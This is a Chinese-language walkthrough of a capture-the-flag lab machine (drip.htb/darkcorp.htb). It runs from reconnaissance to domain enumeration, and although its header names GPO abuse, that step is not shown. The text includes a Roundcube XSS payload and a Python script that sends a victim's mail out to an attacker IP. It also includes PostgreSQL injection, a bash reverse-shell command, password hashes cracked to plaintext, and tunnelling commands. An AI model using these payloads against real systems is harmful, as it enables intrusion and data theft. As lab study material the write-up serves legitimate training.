系统:windows
内容:postgresql注入,gpg decrypt,GPO Abuse
扫描端口,只有22和80,在win靶机里端口算少的,而且显示系统为Linux,估计就是个前端。
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)
| ssh-hostkey:
| 256 33:41:ed:0a:a5:1a:86:d0:cc:2a:a6:2b:8d:8d:b2:ad (ECDSA)
|_ 256 04:ad:7e:ba:11:0e:e0:fb:d0:80:d3:24:c2:3e:2c:c5 (ED25519)
80/tcp open http nginx 1.22.1
|_http-title: Site doesn't have a title (text/html).
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: nginx/1.22.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelIP直接访问80报错,将drip.htb加入hosts后再访问。扫描子域名,可以找到mail,同样加入hosts。
~/D/d $gobuster vhost -u http://drip.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt --append-domain
Found: mail.drip.htb Status: 200 [Size: 5323]先尝试扫描一下目录,没有什么特别的内容。
~/D/d $gobuster dir -u http://drip.htb -t 20 -H 'User-Agent:Mozilla' -w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt -b 401,403,404,500 -o 80.log
/index (Status: 200) [Size: 20360]
/register (Status: 200) [Size: 4362]
/contact (Status: 302) [Size: 214] [--> index#contact]
/page-404 (Status: 200) [Size: 3428]
Progress: 119600 / 119601 (100.00%)进入网站后,发现可以注册用户。
以root用户名注册后,进入mail.drip.htb(另忘也加入hosts),可以读取一封邮件。
从邮件中,一是获得两个用户名:ebelford和support。二是可以发现,每隔2分钟,网站会运行一个mail_clean.sh脚本。
在关于信息里,可以看到这个系统用的是Roundcube Webmail 1.6.7。
在给support发邮件时,如果burpsuite中断并将地址改为我们的邮件地址,可以收到求助邮件,并得到 bcase用户名。bcase这个用户就是下一步要突破的重点。
burpsuite中断后,发送的原始内容如下。
message=<body title="bgcolor=foo" name="bar style=animation-name:progress-bar-stripes onanimationstart=document.body.appendChild(Object.assign(document.createElement('script'),{src:'http://10.10.16.2/?c='+btoa(document.documentElement.innerHTML)})) foo=bar">
Foo
</body>&content=html&recipient=bcase@drip.htbbase64编码后如下。
name=test&email=test%40test.com&message=%3Cbody+title%3D%22bgcolor%3Dfoo%22+name%3D%22bar+style%3Danimation-name%3Aprogress-bar-stripes+onanimationstart%3Ddocument.body.appendChild%28Object.assign%28document.createElement%28%27script%27%29%2C%7Bsrc%3A%27http%3A%2F%2F10.10.16.2%2F%3Fc%3D%27%2Bbtoa%28document.documentElement.innerHTML%29%7D%29%29++foo%3Dbar%22%3E%0D%0A++Foo%0D%0A%3C%2Fbody%3E&content=html&recipient=bcase%40drip.htb注意到里面的uid参数,代表用户编号。可以利用不同的uid编号,和这个XSS漏洞,查看其它用户的邮件(CVE-2024-42008)。
这里,使用网上得到的自动化脚本,根据自己的情况修改脚本中的本机ip。其中,messenger参数就是uid。
import sys
import requests
from http.server import BaseHTTPRequestHandler, HTTPServer
import base64
import threading
from lxml import html
# Configuration
TARGET_URL = 'http://drip.htb/contact'
LISTEN_PORT = 8000
LISTEN_IP = '0.0.0.0'
# Payload for the POST request
start_mesg = '<body title="bgcolor=foo" name="bar style=animation-name:progress-bar-stripes onanimationstart=fetch(\'/?_task=mail&_action=show&_uid='
message = sys.argv[1]
end_mesg = '&_mbox=INBOX&_extwin=1\').then(r=>r.text()).then(t=>fetch(`http://10.10.16.23:8000/c=${btoa(t)}`)) foo=bar">Foo</body>'
post_data = {
'name': 'asdf',
'email': 'asdf',
'message': f"{start_mesg}{message}{end_mesg}",
'content': 'html',
'recipient': 'bcase@drip.htb'
}
print(f"{start_mesg}{message}{end_mesg}")
# Headers for the POST request
headers = {
'Host': 'drip.htb',
'Cache-Control': 'max-age=0',
'Upgrade-Insecure-Requests': '1',
'Origin': 'http://drip.htb',
'Content-Type': 'application/x-www-form-urlencoded',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7',
'Referer': 'http://drip.htb/index',
'Accept-Encoding': 'gzip, deflate, br',
'Accept-Language': 'en-US,en;q=0.9',
'Cookie': 'session=eyJfZnJlc2giOmZhbHNlfQ.Z6fOBw.u9iWIiki2cUK55mmcizrzU5EJzE',
'Connection': 'close'
}
# Function to send the POST request
def send_post():
response = requests.post(TARGET_URL, data=post_data, headers=headers)
print(f"[+] POST Request Sent! Status Code: {response.status_code}")
# Custom HTTP request handler to capture and decode the incoming data
class RequestHandler(BaseHTTPRequestHandler):
def do_GET(self):
if '/c=' in self.path:
encoded_data = self.path.split('/c=')[1]
decoded_data = base64.b64decode(encoded_data).decode('latin-1')
print(f"[+] Received data {decoded_data}")
tree = html.fromstring(decoded_data)
# XPath query to find the div with id 'messagebody'
message_body = tree.xpath('//div[@id="messagebody"]')
# Check if the div exists and extract the content
if message_body:
print(f"message_body lengith is:{len(message_body)}")
for bd in message_body:
# Extract inner text, preserving line breaks
#message_text = message_body[0].text_content().strip()
message_text = bd.text_content().strip()
print("[+] Extracted Message Body Content:\n")
print(message_text)
else:
print("[!] No div with id 'messagebody' found.")
else:
print("[!] Received request but no data found.")
self.send_response(200)
self.end_headers()
self.wfile.write(b'OK')
def log_message(self, format, *args):
return # Suppress default logging
# Function to start the HTTP server
def start_server():
server_address = (LISTEN_IP, LISTEN_PORT)
httpd = HTTPServer(server_address, RequestHandler)
print(f"[+] Listening on port {LISTEN_PORT} for exfiltrated data...")
httpd.serve_forever()
# Run the HTTP server in a separate thread
server_thread = threading.Thread(target=start_server)
server_thread.daemon = True
server_thread.start()
# Send the POST request
send_post()
# Keep the main thread alive to continue listening
try:
while True:
pass
except KeyboardInterrupt:
print("\n[+] Stopping server.")我们先用脚本,将uid切换到2时,可以得到如下邮件内容:
[+] Extracted Message Body Content:
Hey Bryce,
The Analytics dashboard is now live. While it's still in development and limited in functionality, it should provide a good starting point for gathering metadata on the users currently using our service.
You can access the dashboard at dev-a3f1-01.drip.htb. Please note that you'll need to reset your password before logging in.
If you encounter any issues or have feedback, let me know so I can address them promptly.
Thanks

得到一个域名将dev-a3f1-01.drip.htb,且邮件说Bryce(也就是bcase用户)登录时需要重置密码。将新域名加入hosts后访问,这个界面有一个Reset Password选项。
发送reset指令后,使用刚才的脚本访问uid=3的邮箱,速度要快。
message_body lengith is:1
[+] Extracted Message Body Content:
Your reset token has generated. Please reset your password within the next 5 minutes.

You may reset your password here: http://dev-a3f1-01.drip.htb/reset/ImJjYXNlQGRyaXAuaHRiIg.Z6tNlg.m0J1mIkSCmvrCMixsOytQ0QttDs这是个postgresql的系统,通过SQL注入,可以获得不少信息。
比如这个命令可以列目录。''; SELECT * FROM pg_ls_dir('/etc/');
经过查找,在/var/www/html/dashboard/.env里查到数据库相关配置。''; SELECT pg_read_file('/var/www/html/dashboard/.env', 0, 10000);
# True for development, False for production
DEBUG=False
# Flask ENV
FLASK_APP=run.py
FLASK_ENV=development
# If not provided, a random one is generated
# SECRET_KEY=<YOUR_SUPER_KEY_HERE>
# Used for CDN (in production)
# No Slash at the end
ASSETS_ROOT=/static/assets
# If DB credentials (if NOT provided, or wrong values SQLite is used)
DB_ENGINE=postgresql
DB_HOST=localhost
DB_NAME=dripmail
DB_USERNAME=dripmail_dba
DB_PASS=2Qa2SsBkQvsc
DB_PORT=5432
SQLALCHEMY_DATABASE_URI = 'postgresql://dripmail_dba:2Qa2SsBkQvsc@localhost/dripmail'
SQLALCHEMY_TRACK_MODIFICATIONS = True
SECRET_KEY = 'GCqtvsJtexx5B7xHNVxVj0y2X0m10jq'
MAIL_SERVER = 'drip.htb'
MAIL_PORT = 25
MAIL_USE_TLS = False
MAIL_USE_SSL = False
MAIL_USERNAME = None
MAIL_PASSWORD = None
MAIL_DEFAULT_SENDER = 'support@drip.htb'有注入的下一步就是如何得到shell。
'';DO $$ DECLARE c text; BEGIN c := CHR(67) || CHR(79) || CHR(80) || CHR(89) || ' (SELECT '''') to program ''bash -c "bash -i >& /dev/tcp/10.10.16.3/1234 0>&1"'''; EXECUTE c; END $$;监听端口可以得到shell。
~/D/d $rlwrap nc -nlvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.11.54 51248
bash: cannot set terminal process group (276827): Inappropriate ioctl for device
bash: no job control in this shell
postgres@drip:/var/lib/postgresql/15/main$ cd /home
cd /home
postgres@drip:/home$ whoami
whoami
postgres查看一下hosts,可知还有内网机器。
postgres@drip:/$ cat /etc/hosts
cat /etc/hosts
127.0.0.1 localhost drip.htb mail.drip.htb dev-a3f1-01.drip.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.16.20.1 DC-01 DC-01.darkcorp.htb darkcorp.htb
172.16.20.3 drip.darkcorp.htb查看postgresql数据库可以得到一些密码hash。
select * from "Admins";
id | username | password | email
----+----------+----------------------------------+----------------
1 | bcase | 4297f44b13955235245b2497399d7a93 | bcase@drip.htb
(1 row)
select * from "Users";
id | username | password | email | host_header | ip_address
------+---------------+----------------------------------+------------------------+-------------------------------------------------------------------------------------------------------------------------------+-------------
5001 | support | d9b9ecbf29db8054b21f303072b37c4e | support@drip.htb | Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 OPR/114.0.0.0 | 10.0.50.10
5002 | bcase | 1eace53df87b9a15a37fdc11da2d298d | bcase@drip.htb | Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 OPR/114.0.0.0 | 10.0.50.10
5003 | ebelford | 0cebd84e066fd988e89083879e88c5f9 | ebelford@drip.htb | Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 OPR/114.0.0.0 | 10.0.50.10
5004 | admin | 21232f297a57a5a743894a0e4a801fc3 | admin@drip.htb | Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0 查看文件/var/log/postgresql/postgresql-15-main.log.1,里面可以发现ebelford用户的密码hash。
2025-02-03 11:04:54.519 MST [624] WARNING: archive_mode enabled, yet archiving is not configured
2025-02-03 11:04:55.130 MST [604] LOG: checkpoint complete: wrote 28 buffers (0.2%); 0 WAL file(s) added, 0 removed, 0 recycled; write=2.714 s, sync=0.009 s, total=2.736 s; sync files=12, longest=0.003 s, average=0.001 s; distance=252 kB, estimate=271 kB
2025-02-03 11:05:04.886 MST [5952] postgres@dripmail ERROR: trailing junk after numeric literal at or near "8bbd7f88841b4223ae63c8848969be86" at character 29
2025-02-03 11:05:04.886 MST [5952] postgres@dripmail STATEMENT: UPDATE Users SET password = 8bbd7f88841b4223ae63c8848969be86 WHERE username = ebelford;在线破解可以得到密码为ThePlague61780。
终于,我们得到了一个ssh终端。
~/D/d $ssh ebelford@$IP
ebelford@10.10.11.54's password:
Linux drip 6.1.0-28-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.119-1 (2024-11-22) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have no mail.
Last login: Tue Feb 11 06:16:39 2025 from 172.16.20.1
ebelford@drip:~$ whoami
ebelford可惜ebelford只是linux机器的本地用户,并不是后面的win系统的域用户。还要继续找突破口。
在/var/backups/postgres下还有一个dev-dripmail.old.sql.gpg文件
postgres@drip:/var/backups/postgres$ ls -la
ls -la
total 12
drwx------ 2 postgres postgres 4096 Feb 5 12:52 .
drwxr-xr-x 3 root root 4096 Feb 11 00:00 ..
-rw-r--r-- 1 postgres postgres 1784 Feb 5 12:52 dev-dripmail.old.sql.gpg利用刚才数据库配置文件中的秘钥,解密这个文件一查看原始内容,可以得到victor.r的密码hash。
postgres@drip:~$ gpg --homedir /var/lib/postgresql/.gnupg --pinentry-mode=loopback --passphrase '2Qa2SsBkQvsc' --decrypt /var/backups/postgres/dev-dripmail.old.sql.gpg > /tmp/dev-dripmail.old.sql
gpg: encrypted with 3072-bit RSA key, ID 1112336661D8BC1F, created 2025-01-08
"postgres <postgres@drip.darkcorp.htb>"
postgres@drip:~$ cat /tmp/dev-dripmail.old.sql
...
COPY public."Admins" (id, username, password, email) FROM stdin;
1 bcase dc5484871bc95c4eab58032884be7225 bcase@drip.htb
2 victor.r cac1c7b0e7008d67b6db40c03e76b9c0 victor.r@drip.htb
3 ebelford 8bbd7f88841b4223ae63c8848969be86 ebelford@drip.htb解码可得victor.r的密码victor1gustavo@#。
为了访问内容机器,要建立网段整段的转发。
本机建立转发,并启动ligolo服务端。
~/D/d $sudo ip tuntap add user kali mode tun ligolo
~/D/d $sudo ip link set ligolo up
~/D/d $sudo ip route add 172.16.20.0/24 dev ligolo靶机上传ligolo的agent,连接服务端。
ebelford@drip:/tmp$ ./agent -connect 10.10.16.3:11601 -ignore-cert
WARN[0000] warning, certificate validation disabled
INFO[0000] Connection established addr="10.10.16.3:11601"服务端操作如下:
~/D/d $/opt/ligolo/proxy --selfcert
WARN[0000] Using default selfcert domain 'ligolo', beware of CTI, SOC and IoC!
WARN[0000] Using self-signed certificates
ERRO[0000] Certificate cache error: acme/autocert: certificate cache miss, returning a new certificate
WARN[0000] TLS Certificate fingerprint for ligolo is: 83D72D5A1D8D84D8C8CB772E4FBC86FF9646BC77FC4DC2ED3C6E03AE55FA611E
INFO[0000] Listening on 0.0.0.0:11601
__ _ __
/ / (_)___ _____ / /___ ____ ____ _
/ / / / __ `/ __ \/ / __ \______/ __ \/ __ `/
/ /___/ / /_/ / /_/ / / /_/ /_____/ / / / /_/ /
/_____/_/\__, /\____/_/\____/ /_/ /_/\__, /
/____/ /____/
Made in France ♥ by @Nicocha30!
Version: 0.7.3
ligolo-ng » INFO[0202] Agent joined. id=4135cb9c-cd05-4081-a047-82bea22ea925 name=ebelford@drip remote="10.10.11.54:51282"
ligolo-ng »
ligolo-ng » session
? Specify a session : 1 - ebelford@drip - 10.10.11.54:51282 - 4135cb9c-cd05-4081-a047-82bea22ea925
[Agent : ebelford@drip] » start
INFO[0213] Starting tunnel to ebelford@drip (4135cb9c-cd05-4081-a047-82bea22ea925)ping一下,发现172.15.20.1-3共有3台机器存活,当然172.15.20.3就是我们当前shell登陆的靶机。分别扫描一下。
~/D/d $auto_nmap.sh 172.16.20.1
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)
| ssh-hostkey:
| 256 33:41:ed:0a:a5:1a:86:d0:cc:2a:a6:2b:8d:8d:b2:ad (ECDSA)
|_ 256 04:ad:7e:ba:11:0e:e0:fb:d0:80:d3:24:c2:3e:2c:c5 (ED25519)
53/tcp open domain Simple DNS Plus
80/tcp open http nginx 1.22.1
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: nginx/1.22.1
|_http-title: Site doesn't have a title (text/html).
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-02-11 14:50:53Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: darkcorp.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC-01.darkcorp.htb, DNS:darkcorp.htb, DNS:darkcorp
| Issuer: commonName=DARKCORP-DC-01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-01-22T12:09:55
| Not valid after: 2124-12-29T12:09:55
| MD5: f433:7d4f:87a0:c19d:7a7a:7232:111b:499b
|_SHA-1: fede:6913:b730:2f06:8beb:c623:2271:afa6:7699:2958
|_ssl-date: TLS randomness does not represent time
443/tcp open ssl/http Microsoft IIS httpd 10.0
| tls-alpn:
|_ http/1.1
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
| ssl-cert: Subject: commonName=DARKCORP-DC-01-CA
| Issuer: commonName=DARKCORP-DC-01-CA
| Public Key type: rsa
| Public Key bits: 4096
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-12-29T23:24:10
| Not valid after: 2034-12-29T23:34:10
| MD5: 5e72:14e1:f6b3:9f30:c333:8062:d354:cd58
|_SHA-1: 2eb1:b6f7:0f08:9063:e7da:640b:c74b:6ab2:bbf4:3591
|_ssl-date: TLS randomness does not represent time
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: darkcorp.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC-01.darkcorp.htb, DNS:darkcorp.htb, DNS:darkcorp
| Issuer: commonName=DARKCORP-DC-01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-01-22T12:09:55
| Not valid after: 2124-12-29T12:09:55
| MD5: f433:7d4f:87a0:c19d:7a7a:7232:111b:499b
|_SHA-1: fede:6913:b730:2f06:8beb:c623:2271:afa6:7699:2958
2179/tcp open vmrdp?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: darkcorp.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC-01.darkcorp.htb, DNS:darkcorp.htb, DNS:darkcorp
| Issuer: commonName=DARKCORP-DC-01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-01-22T12:09:55
| Not valid after: 2124-12-29T12:09:55
| MD5: f433:7d4f:87a0:c19d:7a7a:7232:111b:499b
|_SHA-1: fede:6913:b730:2f06:8beb:c623:2271:afa6:7699:2958
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: darkcorp.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC-01.darkcorp.htb, DNS:darkcorp.htb, DNS:darkcorp
| Issuer: commonName=DARKCORP-DC-01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-01-22T12:09:55
| Not valid after: 2124-12-29T12:09:55
| MD5: f433:7d4f:87a0:c19d:7a7a:7232:111b:499b
|_SHA-1: fede:6913:b730:2f06:8beb:c623:2271:afa6:7699:2958
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
50290/tcp open msrpc Microsoft Windows RPC
50291/tcp open msrpc Microsoft Windows RPC
50310/tcp open msrpc Microsoft Windows RPC
50323/tcp open msrpc Microsoft Windows RPC
50812/tcp open msrpc Microsoft Windows RPC
52000/tcp open msrpc Microsoft Windows RPC
52011/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
Service Info: Host: DC-01; OSs: Linux, Windows; CPE: cpe:/o:linux:linux_kernel, cpe:/o:microsoft:windows
Host script results:
| nbstat: NetBIOS name: DC-01, NetBIOS user: <unknown>, NetBIOS MAC: 00:15:5d:84:03:00 (Microsoft)
| Names:
| DC-01<00> Flags: <unique><active>
| DARKCORP<00> Flags: <group><active>
| DARKCORP<1c> Flags: <group><active>
| DC-01<20> Flags: <unique><active>
|_ DARKCORP<1b> Flags: <unique><active>
| smb2-time:
| date: 2025-02-11T14:51:59
|_ start_date: N/A
|_clock-skew: -16m51s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required~/D/d $auto_nmap.sh 172.16.20.2
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5000/tcp open http Microsoft IIS httpd 10.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
| Negotiate
|_ NTLM
|_http-title: 401 - Unauthorized: Access is denied due to invalid credentials.
|_http-server-header: Microsoft-IIS/10.0
| http-ntlm-info:
| Target_Name: darkcorp
| NetBIOS_Domain_Name: darkcorp
| NetBIOS_Computer_Name: WEB-01
| DNS_Domain_Name: darkcorp.htb
| DNS_Computer_Name: WEB-01.darkcorp.htb
| DNS_Tree_Name: darkcorp.htb
|_ Product_Version: 10.0.20348
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| nbstat: NetBIOS name: WEB-01, NetBIOS user: <unknown>, NetBIOS MAC: 00:15:5d:84:03:03 (Microsoft)
| Names:
| WEB-01<00> Flags: <unique><active>
| DARKCORP<00> Flags: <group><active>
|_ WEB-01<20> Flags: <unique><active>
|_clock-skew: mean: -16m51s, deviation: 0s, median: -16m51s
| smb2-time:
| date: 2025-02-11T15:16:14
|_ start_date: N/A转发建立后,可以访问172.16.20.2:5000,需要基本验证,刚才的victor.r的账户密码可以登陆成功。
根据刚才的扫描结果,更新一下hosts。现在本机hosts内容如下。
~/D/d $cat /etc/hosts
...
10.10.11.54 drip.htb mail.drip.htb dev-a3f1-01.drip.htb
172.16.20.1 DC-01 DC-01.darkcorp.htb darkcorp.htb
172.16.20.2 WEB-01 WEB-01.darkcorp.htb
172.16.20.3 drip.darkcorp.htb在域控上验证一下victor.r的权限,可以登陆smb和ldap了。
~/D/d $check_auth.sh -u victor.r -p 'victor1gustavo@#' 172.16.20.1
Running: netexec smb 172.16.20.1 -u victor.r -p victor1gustavo@#
SMB 172.16.20.1 445 DC-01 [*] Windows Server 2022 Build 20348 x64 (name:DC-01) (domain:darkcorp.htb) (signing:True) (SMBv1:False)
SMB 172.16.20.1 445 DC-01 [+] darkcorp.htb\victor.r:victor1gustavo@#
----------------------------------------
Running: netexec winrm 172.16.20.1 -u victor.r -p victor1gustavo@#
WINRM 172.16.20.1 5985 DC-01 [*] Windows Server 2022 Build 20348 (name:DC-01) (domain:darkcorp.htb)
WINRM 172.16.20.1 5985 DC-01 [-] darkcorp.htb\victor.r:victor1gustavo@#
----------------------------------------
Running: netexec ldap 172.16.20.1 -u victor.r -p victor1gustavo@#
SMB 172.16.20.1 445 DC-01 [*] Windows Server 2022 Build 20348 x64 (name:DC-01) (domain:darkcorp.htb) (signing:True) (SMBv1:False)
LDAP 172.16.20.1 389 DC-01 [+] darkcorp.htb\victor.r:victor1gustavo@#
----------------------------------------虽然设置了ligolo转发,但是使用netexec ldap收集bloodhound信息时还是报错。
这里使用ssh转发,再使用proxychains4连接的方法。
先配置proxychains.conf文件。(注意dnat那一句,不设置时总会出错)
~/D/d $cat /etc/proxychains4.conf
...
dnat 10.10.11.54 172.16.20.1
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks5 127.0.0.1 1080然后建立ssh转发。
~/D/d $sshpass -p'ThePlague61780' ssh -o StrictHostKeyChecking=no -D 1080 ebelford@drip.htb最后收集bloodhound信息。
~/D/d $proxychains4 bloodhound-python -u victor.r@darkcorp.htb -p 'victor1gustavo@#' -dc dc-01.darkcorp.htb --dns-tcp -ns 172.16.20.1 --dns-timeout 10 -c ALL -d darkcorp.htb --zip
...
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 3 computers
INFO: Connecting to LDAP server: dc-01.darkcorp.htb
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.1:389 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... dc-01.darkcorp.htb:88 ... OK
INFO: Found 13 users
INFO: Found 54 groups
INFO: Found 3 gpos
INFO: Found 4 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: WEB-01.darkcorp.htb
[proxychains] Strict chain ... 127.0.0.1:1080 INFO: Querying computer: drip.darkcorp.htb
... 172.16.20.1:53 INFO: Querying computer: DC-01.darkcorp.htb
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.1:53 [proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.1:445 ... OK
... OK
... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... dc-01.darkcorp.htb:88 [proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.3:445 ... OK
